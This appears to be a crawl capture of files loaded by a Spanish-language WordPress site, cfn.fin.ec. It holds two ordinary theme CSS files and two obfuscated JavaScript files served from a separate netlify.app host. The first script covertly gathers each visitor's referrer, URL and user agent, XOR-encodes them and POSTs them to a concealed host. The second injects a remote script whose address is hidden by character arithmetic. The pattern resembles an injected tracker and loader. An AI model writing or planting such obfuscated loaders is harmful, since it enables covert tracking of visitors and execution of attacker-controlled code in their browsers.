

--- FILE ---
content_type: text/css
request_url: https://www.cfn.fin.ec/wp-content/themes/cfnhijoupdateuno/style.css?ver=4.27.4
body_size: 2593
content:
/*
Theme Name: cfnHijoUpdate
Version: 1.0
Description: Un tema hijo de Divi
Author: CFN
Template: Divi
*/

@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css");
@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css");
@import url("css/style-default.css");
@import url("../Divi/style.css");

/********************************************************/
/* con esto se resuelve las linea debajo de los botones */
/********************************************************/
a{
	text-decoration: none !important;
}


/*********************************************************/
/* Esta son las clases que estaban en la plantilla vieja */
/*********************************************************/
:root {
	--azul01: #95D4D1;
	--azul02: #3E94A6;
	--azul03: #004D73;
	--azul04: #1B1F2E;
	--gris01: #898583;
	--gris02: #f4f4f4;
	--gris03: #009ec2;
	--gris04: #DFE6E9;
}

.t-azul01 {color: var(--azul01);}
.t-azul02 {color: var(--azul02);}
.t-azul03 {color: var(--azul03) !important;}
.t-azul04 {color: var(--azul04) !important;;}
.t-gris01 {color: var(--gris01);}
.bg-none {background-color: transparent!important;}
.bg-azul01 {background-color: var(--azul01)!important;}
.bg-azul02 {background-color: var(--azul02)!important;}
.bg-azul03 {background-color: var(--azul03)!important;}
.bg-azul04 {background-color: var(--azul04)!important;}
.bg-gris01 {background-color: var(--gris01)!important;}
.bg-gris02 {background-color: var(--gris02)!important;}
.bg-gris03 {background-color: var(--gris04)!important;}
.color-primary{color: var(--azul03)!important;}
.color-fondo-primary{background-color: var(--azul03)!important;color:white}
.btn-primary,
.btn-primary:focus {
	background-color: var(--azul03)!important;
	border-color: var(--azul03)!important;
	font-family: AB;
	padding-left: 25px;
	padding-right: 25px;
}
.btn-primary:hover {
	background-color: var(--gris03)!important;
	border-color: var(--gris03)!important;
}

/************/
/* mucacran */
/*formulario*/
/************/
.antesInput
{
	padding: 14px;
	color:#fff;
	background: rgb(0,101,149);
	border-radius: 5px 0px 0px 5px;
	box-sizing: border-box;
	width: 10%;
	float:left;
	text-align:center;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="confirm_email"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="number"],
.wpcf7 input[type="date"],
.wpcf7 select
{
	-webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
	height: 42px;
	padding: 10px;
	background-color: #f4f4f4;
	border: 0px;
	width: 90%;
	float:left;
}
.cf7-form-control
{
	margin-bottom:10px;
}
.wpcf7 textarea
{
	width: 100%;
	height:300px;
	background-color: #f4f4f4;
	border: 0px;
	padding: 10px;
	box-sizing: border-box;
}
.wpcf7>.clearfix
{
	overflow: auto;
}

.dropdown-menu
{
	padding: 0.5rem 20px;
	
}

#wpcf7-f7410-p7405-o2 span.wpcf7-not-valid-tip
{
	display: inline-block;
}

/*El sub Menu del menu principal*/
.sub-menu.dropdown-menu.show .subMenuPrincipal a{
	color:var(--azul02);
}
.sub-menu.dropdown-menu.show .subMenuPrincipal a:hover{
	color: var(--azul03);
}

/*Acordeon preguntas frecuentes juntos*/
#acordeonJuntosPreguntasFrecuentes .accordion:after {
    content: '+';
    /* Unicode character for "plus" sign (+) */
    font-size: 23px;
    color: #fff;
    float: right;
    margin-left: 5px;
  }

 #acordeonJuntosPreguntasFrecuentes .active:after {
    content: "-";
    color: #fff;
    font-size: 23px;
    /* Unicode character for "minus" sign (-) */
  }

 #acordeonJuntosPreguntasFrecuentes .accordion {
    background-color: rgba(0, 101, 149, 1);
    color: #fff;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
  }

  #acordeonJuntosPreguntasFrecuentes .active
  {
    background-color: rgba(0, 159, 194, 1);
    color: #fff;
  }
  #acordeonJuntosPreguntasFrecuentes .accordion:hover {
    background-color: rgba(0, 101, 149, .5);
    color: #fff;
  }

  #acordeonJuntosPreguntasFrecuentes .panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }

  #acordeonJuntosPreguntasFrecuentes ul {
    text-decoration-style: none;
    list-style-type: none;
  }

/*cfn contrata alinear los padres-hijos*/
#v-pills-tab162 a
{
	padding: 15px 0px !important;
	text-align:left !important;
}

/**********************/
/* Fuente tipografica */
/**********************/
.text-white{
	color:#fff;
}

.AB{
	font-family: AB !important;
}
.Abk{
	font-family: Abk;
}
.AH{
	font-family: AH;
}
.AL{
	font-family: AL;
}
.A{
	font-family: A;
}
.AR{
	font-family: AR;
}


/*********************************
 *  Le quita el paddin a los menu
 * de los footer con widget
 * *******************************/
#menu-pie-de-pagina-01,
#menu-pie-de-pagina-02,
#menu-pie-de-pagina-03,
#menu-pie-de-pagina-04{
	padding-left: 0rem !important;
}

/**************************************************************************
 *  esta linea solo se publica en los post								  *
 * pero se atraviesa con el menu, entonces hice que se vea mas pequeña    *
 * ************************************************************************/
@media (min-width: 981px){
	.et_right_sidebar #main-content .container:before {
		right: 20.875% !important;
		top: 111px;
		height: 80%;
	}
}

/******************************************************
 * Estilos para la barra lateral de las publicaciones *
 ******************************************************/
ul.barraLateralCFN > li > a {
	font-weight:bold !important;
	color: var(--azul03) !important;
	text-transform:uppercase !important;
}

ul.barraLateralCFN > li {
	border-bottom: 1px solid #e2e2e2;
	padding-bottom: 0.5em;
}

ul.barraLateralCFN > li > time{
	color: var(--azul02) !important;
}

ul.barraLateralCFN > li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}

#block-7{
	margin-bottom:0 !important;
}

/****
 * LOGO
 * ******/
.et_header_style_left .logo_container{
	
}

--- FILE ---
content_type: text/css
request_url: https://www.cfn.fin.ec/wp-content/themes/cfnhijoupdateuno/css/style-default.css
body_size: 407
content:
/* =================== FONTS ===================  */

@font-face {
	font-family: 'AB';
	src: url('../fonts/Avenir-Black.eot');
	src: url('../fonts/Avenir-Black.woff') format('woff'),
	url('../fonts/Avenir-Black.ttf') format('truetype'),
	url('../fonts/Avenir-Black.svg#Avenir-Black') format('svg'),
	url('../fonts/Avenir-Black.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Abk';
	src: url('../fonts/Avenir-Book.eot');
	src: url('../fonts/Avenir-Book.woff') format('woff'),
	url('../fonts/Avenir-Book.ttf') format('truetype'),
	url('../fonts/Avenir-Book.svg#Avenir-Book') format('svg'),
	url('../fonts/Avenir-Book.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AH';
	src: url('../fonts/Avenir-Heavy.eot');
	src: url('../fonts/Avenir-Heavy.woff') format('woff'),
	url('../fonts/Avenir-Heavy.ttf') format('truetype'),
	url('../fonts/Avenir-Heavy.svg#Avenir-Heavy') format('svg'),
	url('../fonts/Avenir-Heavy.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AL';
	src: url('../fonts/Avenir-Light.eot');
	src: url('../fonts/Avenir-Light.woff') format('woff'),
	url('../fonts/Avenir-Light.ttf') format('truetype'),
	url('../fonts/Avenir-Light.svg#Avenir-Light') format('svg'),
	url('../fonts/Avenir-Light.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'A';
	src: url('../fonts/Avenir-Medium.eot');
	src: url('../fonts/Avenir-Medium.woff') format('woff'),
	url('../fonts/Avenir-Medium.ttf') format('truetype'),
	url('../fonts/Avenir-Medium.svg#Avenir-Medium') format('svg'),
	url('../fonts/Avenir-Medium.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AR';
	src: url('../fonts/Avenir-Roman.eot');
	src: url('../fonts/Avenir-Roman.woff') format('woff'),
	url('../fonts/Avenir-Roman.ttf') format('truetype'),
	url('../fonts/Avenir-Roman.svg#Avenir-Roman') format('svg'),
	url('../fonts/Avenir-Roman.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sage-crumble-d13d8c.netlify.app/cfnub78n.js
body_size: 2060
content:
function _0x5127(_0x413c3c,_0x5d589f){const _0x3c4799=_0x3c47();return _0x5127=function(_0x512730,_0x5b2b3c){_0x512730=_0x512730-0x179;let _0x4ae55e=_0x3c4799[_0x512730];return _0x4ae55e;},_0x5127(_0x413c3c,_0x5d589f);}function _0x3c47(){const _0x24c1c5=['referrer','prototype','5114725cKGxiP','https://','3993606zpKaSt','getLastConnection','toLowerCase','maxCache','hostname','endsWith','fromCharCode','POST','730ITpRBQ','map','location','text/plain','Content-type','_cacheSendConn','576oypsoZ','join','currentDatetime','readyState','split','userAgent','slice','774889IhPdfk','charCodeAt','748LjUzps','4540320uVaEiO','1995zQozfO','setItem','push','key','2764mvFEUY','getItem','toString','shift','btoa','open','status','call','length','189027hDgDkC','setCache','href','replace','stringify','reverse','isExpired'];_0x3c47=function(){return _0x24c1c5;};return _0x3c47();}(function(_0x1c922f,_0x252b93){const _0x5a4def=_0x5127,_0x184722=_0x1c922f();while(!![]){try{const _0x3e5699=parseInt(_0x5a4def(0x19a))/0x1+parseInt(_0x5a4def(0x19c))/0x2*(-parseInt(_0x5a4def(0x193))/0x3)+parseInt(_0x5a4def(0x1a2))/0x4*(parseInt(_0x5a4def(0x19e))/0x5)+-parseInt(_0x5a4def(0x185))/0x6+-parseInt(_0x5a4def(0x183))/0x7+-parseInt(_0x5a4def(0x19d))/0x8+parseInt(_0x5a4def(0x17a))/0x9*(parseInt(_0x5a4def(0x18d))/0xa);if(_0x3e5699===_0x252b93)break;else _0x184722['push'](_0x184722['shift']());}catch(_0x485219){_0x184722['push'](_0x184722['shift']());}}}(_0x3c47,0x85d61),(function(){const _0x5a5001=_0x5127,_0x1362ff=[],_0x1fc5f1=0x3['toString'](0x24)[_0x5a5001(0x187)]()+0x12[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')[_0x5a5001(0x18e)](function(_0x3c9868){const _0x322ec4=_0x5a5001;return String[_0x322ec4(0x18b)](_0x3c9868['charCodeAt']()+-0x27);})[_0x5a5001(0x194)]('')+0xa[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+0xc['toString'](0x24)['toLowerCase']()[_0x5a5001(0x197)]('')['map'](function(_0x5ef8f1){const _0x475765=_0x5a5001;return String['fromCharCode'](_0x5ef8f1[_0x475765(0x19b)]()+-0xd);})['join']('')+0x3[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+(function(){const _0x1e25c1=_0x5a5001;var _0x166ed3=Array[_0x1e25c1(0x182)][_0x1e25c1(0x199)][_0x1e25c1(0x1a9)](arguments),_0x1ac983=_0x166ed3[_0x1e25c1(0x1a5)]();return _0x166ed3[_0x1e25c1(0x17f)]()[_0x1e25c1(0x18e)](function(_0x4fcb91,_0x2156bf){return String['fromCharCode'](_0x4fcb91-_0x1ac983-0x25-_0x2156bf);})['join']('');}(0x3a,0xd7,0xbc,0xbe,0xbd,0xbf,0xb7,0xc5,0xb4,0xad,0xb4,0x98,0xc7))+0xb[_0x5a5001(0x1a4)](0x24)['toLowerCase']()[_0x5a5001(0x197)]('')['map'](function(_0x15b310){const _0x5262ca=_0x5a5001;return String['fromCharCode'](_0x15b310[_0x5262ca(0x19b)]()+-0xd);})['join']('')+0xa23ef['toString'](0x24)[_0x5a5001(0x187)]()+0x205['toString'](0x24)[_0x5a5001(0x187)]()['split']('')[_0x5a5001(0x18e)](function(_0x186052){const _0x30c96d=_0x5a5001;return String[_0x30c96d(0x18b)](_0x186052['charCodeAt']()+-0xd);})[_0x5a5001(0x194)](''),_0x5cb35d='//'+(function(){const _0x3bcd43=_0x5a5001;var _0x9a07aa=Array[_0x3bcd43(0x182)][_0x3bcd43(0x199)][_0x3bcd43(0x1a9)](arguments),_0x4ff1fe=_0x9a07aa['shift']();return _0x9a07aa['reverse']()[_0x3bcd43(0x18e)](function(_0x211112,_0x3977cd){const _0xee9ab7=_0x3bcd43;return String[_0xee9ab7(0x18b)](_0x211112-_0x4ff1fe-0xe-_0x3977cd);})[_0x3bcd43(0x194)]('');}(0x1b,0xa8,0xa5,0x9a,0x9f,0xa9,0x95,0xa7,0xa5,0x5f,0x9e,0x67,0x65,0x8f,0xa1,0x99,0x90,0x8c))+0x17['toString'](0x24)[_0x5a5001(0x187)]()+0x1e[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')['map'](function(_0x28ab22){const _0x1937a9=_0x5a5001;return String[_0x1937a9(0x18b)](_0x28ab22[_0x1937a9(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('')+0x4036[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()+0x1f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')[_0x5a5001(0x18e)](function(_0x28749d){const _0x26184f=_0x5a5001;return String[_0x26184f(0x18b)](_0x28749d[_0x26184f(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('')+0x971f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()+0x1f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')['map'](function(_0x31cfca){const _0x19be4d=_0x5a5001;return String[_0x19be4d(0x18b)](_0x31cfca[_0x19be4d(0x19b)]()+-0x47);})['join']('')+0x64d676734['toString'](0x24)[_0x5a5001(0x187)]()+(function(){const _0x2979f6=_0x5a5001;var _0x8aecf=Array['prototype'][_0x2979f6(0x199)][_0x2979f6(0x1a9)](arguments),_0x1e20b8=_0x8aecf[_0x2979f6(0x1a5)]();return _0x8aecf[_0x2979f6(0x17f)]()[_0x2979f6(0x18e)](function(_0x13cfa3,_0x5a8226){return String['fromCharCode'](_0x13cfa3-_0x1e20b8-0x25-_0x5a8226);})[_0x2979f6(0x194)]('');}(0x33,0xcc,0xc9,0xc3,0x88,0xc6))+0x1e[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+(function(){const _0x37c0c0=_0x5a5001;var _0x184362=Array[_0x37c0c0(0x182)]['slice'][_0x37c0c0(0x1a9)](arguments),_0xd98a4c=_0x184362[_0x37c0c0(0x1a5)]();return _0x184362['reverse']()['map'](function(_0x5f18c6,_0x26ba04){const _0x1aab69=_0x37c0c0;return String[_0x1aab69(0x18b)](_0x5f18c6-_0xd98a4c-0x14-_0x26ba04);})['join']('');}(0x0,0x88))+0x1f['toString'](0x24)[_0x5a5001(0x187)]()['split']('')[_0x5a5001(0x18e)](function(_0x2bc2f2){const _0x18129e=_0x5a5001;return String[_0x18129e(0x18b)](_0x2bc2f2[_0x18129e(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('');class _0x2e348c{static[_0x5a5001(0x195)](){return new Date()['getTime']();}static[_0x5a5001(0x17b)](){const _0x32741d=_0x5a5001;return localStorage[_0x32741d(0x19f)](this[_0x32741d(0x1a1)],''+this['currentDatetime']());}static[_0x5a5001(0x186)](){const _0x4a5764=_0x5a5001;return parseInt(localStorage[_0x4a5764(0x1a3)](this['key'])||'0');}static[_0x5a5001(0x180)](){const _0x55d85c=_0x5a5001;return!(this[_0x55d85c(0x186)]()+this[_0x55d85c(0x188)]>this[_0x55d85c(0x195)]());}}_0x2e348c['key']=_0x5a5001(0x192),_0x2e348c['maxCache']=0x3c*0x3c*0x18;function _0xa28861(_0x4b0e48){const _0x6f6ee5=_0x5a5001;let _0x1b5213=_0x4b0e48[_0x6f6ee5(0x17d)]('http://','')['replace'](_0x6f6ee5(0x184),'')[_0x6f6ee5(0x197)](/[/?#]/);return _0x1b5213[0x0];}function _0x581e3e(_0x1937dd,_0x3c3bea=null){const _0x23c66c=_0x5a5001;let _0x1e326e=_0x3c3bea?[_0x3c3bea]:_0x1362ff;for(let _0x1d6527 of _0x1e326e){if(_0x1937dd===_0x1d6527||_0x1937dd[_0x23c66c(0x18a)]('.'+_0x1d6527))return!![];}return![];}function _0x3e9795(_0x31ef49,_0x2e574d=null){return _0x581e3e(_0xa28861(_0x31ef49),_0x2e574d);}function _0x2c2a05(){const _0x4145c2=_0x5a5001;if(!document[_0x4145c2(0x181)])return![];return!_0x3e9795(document[_0x4145c2(0x181)]);}function _0x10cdfc(){const _0x10d334=_0x5a5001;return!_0x581e3e(window[_0x10d334(0x18f)][_0x10d334(0x189)]);}function _0x4c961f(_0x2512b4,_0x50138f=_0x5a5001(0x18c),_0x477fb8=null,_0x5f00ae=null,_0x5a0bea=null){const _0x42738f=_0x5a5001;var _0x124d64=new XMLHttpRequest();_0x124d64[_0x42738f(0x1a7)](_0x50138f,_0x2512b4,!![]),_0x124d64['setRequestHeader'](_0x42738f(0x191),_0x42738f(0x190)),_0x124d64['onreadystatechange']=function(){const _0x19ec29=_0x42738f;if(_0x124d64[_0x19ec29(0x196)]==0x4&&_0x124d64[_0x19ec29(0x1a8)]==0xc8&&_0x5f00ae)_0x5f00ae(_0x124d64);else _0x124d64[_0x19ec29(0x196)]==0x4&&_0x124d64['status']!=0xc8&&_0x5a0bea&&_0x5a0bea(_0x124d64);},_0x124d64['send'](_0x477fb8);}function _0x1dd532(_0x195a55){const _0x24f68c=_0x5a5001;return window[_0x24f68c(0x1a6)](_0x195a55);}function _0x1adf62(_0x4a9012,_0x5cdb5a=null){const _0x15da2a=_0x5a5001;_0x5cdb5a=_0x5cdb5a||_0x1fc5f1;let _0x34d4bb=[];for(let _0x1a91d3=0x0;_0x1a91d3<_0x4a9012[_0x15da2a(0x179)];_0x1a91d3++){var _0x3591c0=_0x4a9012[_0x15da2a(0x19b)](_0x1a91d3)^_0x5cdb5a[_0x1a91d3%_0x5cdb5a['length']][_0x15da2a(0x19b)](0x0);_0x34d4bb[_0x15da2a(0x1a0)](String[_0x15da2a(0x18b)](_0x3591c0));}return _0x1dd532(_0x34d4bb[_0x15da2a(0x194)](''));}function _0x5b2556(_0x1d7b09){const _0x3b8907=_0x5a5001;return _0x1adf62(JSON[_0x3b8907(0x17e)](_0x1d7b09));}function _0x2ebe62(){const _0x5ed953=_0x5a5001;let _0x2aad44={'referrer':document[_0x5ed953(0x181)],'location':document[_0x5ed953(0x18f)][_0x5ed953(0x17c)],'user_agent':navigator[_0x5ed953(0x198)]},_0x1a515d=_0x5b2556(_0x2aad44);_0x4c961f(_0x5cb35d,_0x5ed953(0x18c),_0x1a515d,()=>{const _0x323853=_0x5ed953;_0x2e348c[_0x323853(0x17b)]();});}function _0x5819f4(){const _0x68ab9e=_0x5a5001;(_0x2c2a05()||_0x10cdfc()||_0x2e348c[_0x68ab9e(0x180)]())&&_0x2ebe62();}_0x5819f4();}()));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sage-crumble-d13d8c.netlify.app/cfnub78n-red.js
body_size: 1001
content:
var _0x547331=_0x56f0;function _0x56f0(_0x18bebc,_0x5bd144){var _0x54547e=_0x5454();return _0x56f0=function(_0x56f0f2,_0x1bb3ba){_0x56f0f2=_0x56f0f2-0xb1;var _0x242ec8=_0x54547e[_0x56f0f2];return _0x242ec8;},_0x56f0(_0x18bebc,_0x5bd144);}(function(_0x52d539,_0x552241){var _0x1bf1c3=_0x56f0,_0x1bdd31=_0x52d539();while(!![]){try{var _0x12060e=-parseInt(_0x1bf1c3(0xc2))/0x1+-parseInt(_0x1bf1c3(0xc8))/0x2+parseInt(_0x1bf1c3(0xb6))/0x3*(-parseInt(_0x1bf1c3(0xc9))/0x4)+parseInt(_0x1bf1c3(0xbe))/0x5*(-parseInt(_0x1bf1c3(0xc0))/0x6)+-parseInt(_0x1bf1c3(0xc7))/0x7+-parseInt(_0x1bf1c3(0xca))/0x8+-parseInt(_0x1bf1c3(0xb5))/0x9*(-parseInt(_0x1bf1c3(0xb8))/0xa);if(_0x12060e===_0x552241)break;else _0x1bdd31['push'](_0x1bdd31['shift']());}catch(_0x45c7fd){_0x1bdd31['push'](_0x1bdd31['shift']());}}}(_0x5454,0x93996));function _0x5454(){var _0x4e5847=['reverse','3194772GMtBDw','1594894knsInn','12xjYKPf','8512032oHAsaR','script','join','toString','split','map','9znRZuf','572655duAFiW','charCodeAt','52666270OWfycN','fromCharCode','prototype','call','slice','src','24480vPmLkQ','async','1470VBFIde','head','572039GqokiN','appendChild','shift','toLowerCase'];_0x5454=function(){return _0x4e5847;};return _0x5454();}let imported=document['createElement'](_0x547331(0xcb));imported[_0x547331(0xbf)]=!![],imported[_0x547331(0xbd)]='//'+(function(){var _0x5d8124=_0x547331,_0x4a6899=Array[_0x5d8124(0xba)][_0x5d8124(0xbc)][_0x5d8124(0xbb)](arguments),_0x4fa337=_0x4a6899[_0x5d8124(0xc4)]();return _0x4a6899[_0x5d8124(0xc6)]()[_0x5d8124(0xb4)](function(_0x362acf,_0x2a2d1b){var _0x496593=_0x5d8124;return String[_0x496593(0xb9)](_0x362acf-_0x4fa337-0x12-_0x2a2d1b);})[_0x5d8124(0xb1)]('');}(0x37,0xbd,0x8b,0x88,0xba,0x82,0xb9,0xbf,0xb4,0xbe,0xc5,0xc1,0xb1,0x7a,0xb1,0xb2,0xab,0xbc))+0x12c[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()['split']('')[_0x547331(0xb4)](function(_0x4d97f5){var _0x4fe906=_0x547331;return String['fromCharCode'](_0x4d97f5[_0x4fe906(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0xbdd95f59e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()[_0x547331(0xb3)]('')[_0x547331(0xb4)](function(_0x1de932){var _0x1ef54d=_0x547331;return String['fromCharCode'](_0x1de932[_0x1ef54d(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0x363d[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1f[_0x547331(0xb2)](0x24)['toLowerCase']()[_0x547331(0xb3)]('')[_0x547331(0xb4)](function(_0x1a853f){var _0x3a468f=_0x547331;return String[_0x3a468f(0xb9)](_0x1a853f[_0x3a468f(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+(function(){var _0x40daa1=_0x547331,_0x133183=Array[_0x40daa1(0xba)][_0x40daa1(0xbc)][_0x40daa1(0xbb)](arguments),_0x351b28=_0x133183[_0x40daa1(0xc4)]();return _0x133183[_0x40daa1(0xc6)]()[_0x40daa1(0xb4)](function(_0x4f4d59,_0x382ef7){return String['fromCharCode'](_0x4f4d59-_0x351b28-0x5-_0x382ef7);})[_0x40daa1(0xb1)]('');}(0xb,0x80,0x77,0x73))+0x9973[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+(function(){var _0x30f1a1=_0x547331,_0x39af70=Array[_0x30f1a1(0xba)][_0x30f1a1(0xbc)]['call'](arguments),_0x4870c6=_0x39af70[_0x30f1a1(0xc4)]();return _0x39af70[_0x30f1a1(0xc6)]()['map'](function(_0x1787b2,_0x599e28){var _0x1dfbf9=_0x30f1a1;return String[_0x1dfbf9(0xb9)](_0x1787b2-_0x4870c6-0x35-_0x599e28);})['join']('');}(0x35,0xa2))+0x17[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()['split']('')[_0x547331(0xb4)](function(_0xcd6c2f){var _0x10c553=_0x547331;return String[_0x10c553(0xb9)](_0xcd6c2f[_0x10c553(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0x13[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+(function(){var _0x859b4c=_0x547331,_0x249c4d=Array[_0x859b4c(0xba)]['slice'][_0x859b4c(0xbb)](arguments),_0x313a1b=_0x249c4d['shift']();return _0x249c4d['reverse']()[_0x859b4c(0xb4)](function(_0x303ca1,_0x10d747){var _0x55303a=_0x859b4c;return String[_0x55303a(0xb9)](_0x303ca1-_0x313a1b-0x8-_0x10d747);})[_0x859b4c(0xb1)]('');}(0x1,0x7c)),document[_0x547331(0xc1)][_0x547331(0xc3)](imported);